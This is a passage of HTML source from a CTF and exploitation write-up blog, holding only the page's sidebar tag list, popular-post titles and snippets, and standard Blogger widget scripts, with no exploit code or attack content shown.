<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fE6cy7aXVJCtTwOf_DF8kOyAl9Q:1768781078056';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html', 'canonicalUrl': 'https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/8016868086380047032/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8016868086380047032', 'pageName': 'Google CTF \u2013 Pwnables - Inst Prof ', 'pageTitle': 'voidsecurity: Google CTF \u2013 Pwnables - Inst Prof '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Google CTF \u2013 Pwnables - Inst Prof ', 'description': '      Summary of Exploitation:   Leak CPU Time Stamp Counter (TSC)  Predict TSC values  Leak ELF base address using predicted TSC values  Re...', 'url': 'https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8016868086380047032}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>